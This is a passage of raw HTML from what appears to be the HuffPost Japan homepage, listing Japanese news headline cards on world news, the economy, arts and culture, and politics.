data-vars-target-content-id="69604d26e4b088e2524e0187" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">パイロットが乗客として飛行機に乗る時に『やらない5つのこと』。乗り心地と安全性の向上につながる</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696a0351e4b0eee204af0044" data-vars-item-type="card_size=small" data-vars-target-content-id="696a0351e4b0eee204af0044" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="150年前に沈没した貨物船の積み荷か。イギリスの海岸で大量の革靴が見つかる" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696a0351e4b0eee204af0044?origin=home-world-unit" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696a0351e4b0eee204af0044" data-vars-item-type="card_size=small" data-vars-target-content-id="696a0351e4b0eee204af0044" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696a048814000075aa64c62e.jpeg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696a048814000075aa64c62e.jpeg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/696a048814000075aa64c62e.jpeg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/696a048814000075aa64c62e.jpeg?ops=320_180 1x, https://img.huffingtonpost.com/asset/696a048814000075aa64c62e.jpeg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696a0351e4b0eee204af0044?origin=home-world-unit" data-vars-subunit-name="zone_9" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=world" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696a0351e4b0eee204af0044" data-vars-item-type="card_size=small" data-vars-target-content-id="696a0351e4b0eee204af0044" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">150年前に沈没した貨物船の積み荷か。イギリスの海岸で大量の革靴が見つかる</div></a></div></div></div></div><div class="see-more"><a class="see-more__button" href="https://www.huffingtonpost.jp/world/" role="button">WORLD 記事一覧</a></div></section></div><div class="flex-zone" id="zone-8"><section class="zone zone--10 zone--layout-small-grid zone--theme-news js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">これからの経済</h2></div><div class="zone__content"><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69461d47e4b0eb872d668308" data-vars-item-type="card_size=small" data-vars-target-content-id="69461d47e4b0eb872d668308" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="日本で消えたのに世界で爆売れ？明治の海外限定お菓子「ハローパンダ」、売上高年200億円ヒットの理由" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69461d47e4b0eb872d668308?origin=home-trends-unit" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69461d47e4b0eb872d668308" data-vars-item-type="card_size=small" data-vars-target-content-id="69461d47e4b0eb872d668308" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/695cbcd62b00004a54683645.jpg?cache=74mBRfhBac&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/695cbcd62b00004a54683645.jpg?cache=74mBRfhBac&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/695cbcd62b00004a54683645.jpg?cache=74mBRfhBac&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/695cbcd62b00004a54683645.jpg?cache=74mBRfhBac&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/695cbcd62b00004a54683645.jpg?cache=74mBRfhBac&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69461d47e4b0eb872d668308?origin=home-trends-unit" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69461d47e4b0eb872d668308" data-vars-item-type="card_size=small" data-vars-target-content-id="69461d47e4b0eb872d668308" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">日本で消えたのに世界で爆売れ？明治の海外限定お菓子「ハローパンダ」、売上高年200億円ヒットの理由</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696635cbe4b0d5c7db77f9ae" data-vars-item-type="card_size=small" data-vars-target-content-id="696635cbe4b0d5c7db77f9ae" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="パソコン値上げラッシュ、意外な選択肢に注目。裏側には価格だけじゃない価値も" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/peopleport2601_jp_696635cbe4b0d5c7db77f9ae?origin=home-trends-unit" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696635cbe4b0d5c7db77f9ae" data-vars-item-type="card_size=small" data-vars-target-content-id="696635cbe4b0d5c7db77f9ae" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696639471400000c2364c1e1.jpg?cache=o9sGl5Bcee&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696639471400000c2364c1e1.jpg?cache=o9sGl5Bcee&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/696639471400000c2364c1e1.jpg?cache=o9sGl5Bcee&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/696639471400000c2364c1e1.jpg?cache=o9sGl5Bcee&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/696639471400000c2364c1e1.jpg?cache=o9sGl5Bcee&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/peopleport2601_jp_696635cbe4b0d5c7db77f9ae?origin=home-trends-unit" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696635cbe4b0d5c7db77f9ae" data-vars-item-type="card_size=small" data-vars-target-content-id="696635cbe4b0d5c7db77f9ae" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">パソコン値上げラッシュ、意外な選択肢に注目。裏側には価格だけじゃない価値も</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="695dab30e4b06463f5403668" data-vars-item-type="card_size=small" data-vars-target-content-id="695dab30e4b06463f5403668" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="「男性の方が“柔軟に働く”のが難しい？」子育てとの両立不安で6割が離職を検討。女性を上回る数字の背景を探る" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_695dab30e4b06463f5403668?origin=home-trends-unit" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="695dab30e4b06463f5403668" data-vars-item-type="card_size=small" data-vars-target-content-id="695dab30e4b06463f5403668" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/695daec12b00006995683761.png?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/695daec12b00006995683761.png?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/695daec12b00006995683761.png?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/695daec12b00006995683761.png?ops=320_180 1x, https://img.huffingtonpost.com/asset/695daec12b00006995683761.png?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_695dab30e4b06463f5403668?origin=home-trends-unit" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="695dab30e4b06463f5403668" data-vars-item-type="card_size=small" data-vars-target-content-id="695dab30e4b06463f5403668" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">「男性の方が“柔軟に働く”のが難しい？」子育てとの両立不安で6割が離職を検討。女性を上回る数字の背景を探る</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="695c57aee4b0908b04a45ebb" data-vars-item-type="card_size=small" data-vars-target-content-id="695c57aee4b0908b04a45ebb" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="【新NISAでS&amp;P500・オルカンに投資している人へ】S&amp;P500・オルカン指数の最新情報は？日米株が最高値更新、AI新基盤やトランプ氏のベネズエラ暫定統治で買い波及" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_695c57aee4b0908b04a45ebb?origin=home-trends-unit" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="695c57aee4b0908b04a45ebb" data-vars-item-type="card_size=small" data-vars-target-content-id="695c57aee4b0908b04a45ebb" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/695da0af150000a10785dd84.jpg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/695da0af150000a10785dd84.jpg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/695da0af150000a10785dd84.jpg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/695da0af150000a10785dd84.jpg?ops=320_180 1x, https://img.huffingtonpost.com/asset/695da0af150000a10785dd84.jpg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_695c57aee4b0908b04a45ebb?origin=home-trends-unit" data-vars-subunit-name="zone_10" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=trends" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="695c57aee4b0908b04a45ebb" data-vars-item-type="card_size=small" data-vars-target-content-id="695c57aee4b0908b04a45ebb" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">【新NISAでS&amp;P500・オルカンに投資している人へ】S&amp;P500・オルカン指数の最新情報は？日米株が最高値更新、AI新基盤やトランプ氏のベネズエラ暫定統治で買い波及</div></a></div></div></div></div><div class="see-more"><a class="see-more__button" href="https://www.huffingtonpost.jp/trends/" role="button">これからの経済 記事一覧</a></div></section></div><div class="flex-zone" id="zone-9"><section class="zone zone--11 zone--layout-small-grid zone--theme-news js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">アートとカルチャー</h2></div><div class="zone__content"><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6967f119e4b0b0607cf1bf5d" data-vars-item-type="card_size=small" data-vars-target-content-id="6967f119e4b0b0607cf1bf5d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="“カモメの飛来数日本一”の千葉・銚子で起きた「カモメの恩返し」が話題。目の前で起きた出来事に思わずパシャリ" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6967f119e4b0b0607cf1bf5d?origin=home-arts-culture-unit" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6967f119e4b0b0607cf1bf5d" data-vars-item-type="card_size=small" data-vars-target-content-id="6967f119e4b0b0607cf1bf5d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6967f219140000e95a64c401.png?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6967f219140000e95a64c401.png?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/6967f219140000e95a64c401.png?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/6967f219140000e95a64c401.png?ops=320_180 1x, https://img.huffingtonpost.com/asset/6967f219140000e95a64c401.png?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_6967f119e4b0b0607cf1bf5d?origin=home-arts-culture-unit" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6967f119e4b0b0607cf1bf5d" data-vars-item-type="card_size=small" data-vars-target-content-id="6967f119e4b0b0607cf1bf5d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">“カモメの飛来数日本一”の千葉・銚子で起きた「カモメの恩返し」が話題。目の前で起きた出来事に思わずパシャリ</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6969b326e4b018dc941d2999" data-vars-item-type="card_size=small" data-vars-target-content-id="6969b326e4b018dc941d2999" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="京成電鉄、上野動物園の“双子パンダ”記念乗車券を期間限定発売⇨27日中国へ帰還。販売駅はどこ？" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6969b326e4b018dc941d2999?origin=home-arts-culture-unit" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6969b326e4b018dc941d2999" data-vars-item-type="card_size=small" data-vars-target-content-id="6969b326e4b018dc941d2999" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6969b52014000073a464c5ff.jpg?cache=uLnsKyClGg&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6969b52014000073a464c5ff.jpg?cache=uLnsKyClGg&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/6969b52014000073a464c5ff.jpg?cache=uLnsKyClGg&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/6969b52014000073a464c5ff.jpg?cache=uLnsKyClGg&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/6969b52014000073a464c5ff.jpg?cache=uLnsKyClGg&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6969b326e4b018dc941d2999?origin=home-arts-culture-unit" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6969b326e4b018dc941d2999" data-vars-item-type="card_size=small" data-vars-target-content-id="6969b326e4b018dc941d2999" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">京成電鉄、上野動物園の“双子パンダ”記念乗車券を期間限定発売⇨27日中国へ帰還。販売駅はどこ？</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696dd83be4b03601d1a5b3d8" data-vars-item-type="card_size=small" data-vars-target-content-id="696dd83be4b03601d1a5b3d8" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="新木優子、BLACKPINK・ジスとの楽屋ツーショット公開⇨「尊い」「大好きな2人」とファン" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696dd83be4b03601d1a5b3d8?origin=home-arts-culture-unit" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696dd83be4b03601d1a5b3d8" data-vars-item-type="card_size=small" data-vars-target-content-id="696dd83be4b03601d1a5b3d8" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696dd94f17000082cdaad02f.jpg?cache=VRrvBqxnAB&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696dd94f17000082cdaad02f.jpg?cache=VRrvBqxnAB&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/696dd94f17000082cdaad02f.jpg?cache=VRrvBqxnAB&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/696dd94f17000082cdaad02f.jpg?cache=VRrvBqxnAB&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/696dd94f17000082cdaad02f.jpg?cache=VRrvBqxnAB&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696dd83be4b03601d1a5b3d8?origin=home-arts-culture-unit" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696dd83be4b03601d1a5b3d8" data-vars-item-type="card_size=small" data-vars-target-content-id="696dd83be4b03601d1a5b3d8" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">新木優子、BLACKPINK・ジスとの楽屋ツーショット公開⇨「尊い」「大好きな2人」とファン</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696dce79e4b0fb912e9930b0" data-vars-item-type="card_size=small" data-vars-target-content-id="696dce79e4b0fb912e9930b0" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="木村多江が“蹴り”を入れる姿を披露。闘志あふれるキックボクシングに「さすが」「かっけー！！！」と反響" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_696dce79e4b0fb912e9930b0?origin=home-arts-culture-unit" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696dce79e4b0fb912e9930b0" data-vars-item-type="card_size=small" data-vars-target-content-id="696dce79e4b0fb912e9930b0" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/696dcdf014000013d364c7e6.jpg?cache=7dLHU5bPjQ&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/696dcdf014000013d364c7e6.jpg?cache=7dLHU5bPjQ&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/696dcdf014000013d364c7e6.jpg?cache=7dLHU5bPjQ&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/696dcdf014000013d364c7e6.jpg?cache=7dLHU5bPjQ&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/696dcdf014000013d364c7e6.jpg?cache=7dLHU5bPjQ&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_696dce79e4b0fb912e9930b0?origin=home-arts-culture-unit" data-vars-subunit-name="zone_11" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=arts-culture" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="696dce79e4b0fb912e9930b0" data-vars-item-type="card_size=small" data-vars-target-content-id="696dce79e4b0fb912e9930b0" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">木村多江が“蹴り”を入れる姿を披露。闘志あふれるキックボクシングに「さすが」「かっけー！！！」と反響</div></a></div></div></div></div><div class="see-more"><a class="see-more__button" href="https://www.huffingtonpost.jp/arts-culture/" role="button">アートとカルチャー 記事一覧</a></div></section></div><div class="flex-zone" id="zone-10"><section class="zone zone--12 zone--layout-small-grid zone--theme-news js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">政治</h2></div><div class="zone__content"><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69698915e4b09fa9c7980ad5" data-vars-item-type="card_size=small" data-vars-target-content-id="69698915e4b09fa9c7980ad5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="「中道とは？」立憲・公明の各代表の考えは。「中道勢力の結集」打ち出し新党結成へ" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69698915e4b09fa9c7980ad5?origin=home-politics-unit" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69698915e4b09fa9c7980ad5" data-vars-item-type="card_size=small" data-vars-target-content-id="69698915e4b09fa9c7980ad5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6969983a140000df9f64c5d6.jpg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6969983a140000df9f64c5d6.jpg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/6969983a140000df9f64c5d6.jpg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/6969983a140000df9f64c5d6.jpg?ops=320_180 1x, https://img.huffingtonpost.com/asset/6969983a140000df9f64c5d6.jpg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69698915e4b09fa9c7980ad5?origin=home-politics-unit" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69698915e4b09fa9c7980ad5" data-vars-item-type="card_size=small" data-vars-target-content-id="69698915e4b09fa9c7980ad5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">「中道とは？」立憲・公明の各代表の考えは。「中道勢力の結集」打ち出し新党結成へ</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_12" data-vars-subunit-type="package_theme=news&amp;layout=small-grid&amp;cards=4&amp;feature=true&amp;id=politics" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69687c75e4b00edae2a39c80" data-vars-item-type="card_size=small" 